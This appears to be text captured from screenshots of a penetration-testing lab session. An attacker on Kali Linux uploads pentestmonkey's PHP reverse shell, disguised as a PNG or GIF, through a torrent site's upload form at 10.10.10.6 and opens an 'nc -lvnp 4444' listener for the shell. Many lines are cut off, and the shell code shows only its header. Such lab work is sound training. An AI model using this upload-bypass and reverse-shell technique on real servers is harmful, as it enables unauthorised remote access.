 10.10.10.6/torrent/upload_file.php?mode=upload&id=e358e074a255cc098
orrents
10.10.10.6/torrent/upload/e3
Webshell - Total OSCP Guide
Reverse Shell Cheat Sheet |
raw.githubusercontent.com/
lid file
tails&id=e358e074a255cc0980b81eb263d746a418e3f654
kali@kali: ~/test
Burp Project Intruder Repeater Window
File Actions Edit View Help
Dashboard Target Proxy Intruder
kali@kali: ~/Downloads
kali@kali: ~/Downloads
kali@kali: ~/test
kali@kali: ~
kali@kali: ~/test
7 × 8 × 9 × 10 × 11 ×
Send Cancel < >
Request
Pretty Raw Hex \n
12 Referer:
http://10.10.10.6/torrent/edit.ph
4
13 Cookie: /torrent/=; saveit_0=4;
/torrent/torrents.phpfirsttimeloa
1646359f71a6eae83628be13f473c5b9
14 Upgrade-Insecure-Requests: 1
15
16 -----------------------------4106
17 Content-Disposition: form-data; n
18 Content-Type: image/png
19
20 PNG
21
22
23 <?php
24 // php-reverse-shell - A Reverse
25 // Copyright (C) 2007 pentestmonk
26 //
27 // This tool may be used for lega
28 // for any actions performed usin
29 // for damage caused by this tool
30 // do not use this tool.
31 //
32 // In all other respects the GPL
33 //
34 // This program is free software;
35 // it under the terms of the GNU
36 // published by the Free Software
37 //
38 // This program is distributed in the hope that it will be useful,
39 // but WITHOUT ANY WARRANTY; without even the implied warranty of
┌──(kali㉿kali)-[~/test]
└─$ gedit file.gif
(gedit:199048): Gtk-WARNING **: 12:17:48.407: Calling org.xfce.Session.Manager.Inhibit failed: GDBus.Error:org.freedesktop.DBus.Error.UnknownMe
it”
┌──(kali㉿kali)-[~/test]
└─$ file file.gif
file.gif: ASCII text
┌──(kali㉿kali)-[~/test]
└─$ gedit file.gif
(gedit:199148): Gtk-WARNING **: 12:18:03.632: Calling org.xfce.Session.Manager.Inhibit failed: GDBus.Error:org.freedesktop.DBus.Error.UnknownMe
it”
┌──(kali㉿kali)-[~/test]
└─$ file file.gif
file.gif: GIF image data, version 87a, 24842 x 27500
┌──(kali㉿kali)-[~/test]
└─$ gedit file.gif
┌──(kali㉿kali)-[~/test]
└─$ gedit file.php
(gedit:200406): Gtk-WARNING **: 12:21:40.640: Calling org.xfce.Session.Manager.Inhibit failed: GDBus.Error:org.freedesktop.DBus.Error.UnknownMe
it”
┌──(kali㉿kali)-[~/test]
└─$ gedit file.gif
┌──(kali㉿kali)-[~/test]
└─$ gedit file.gif
┌──(kali㉿kali)-[~/test]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
Search...
0 matches
Search...
0 m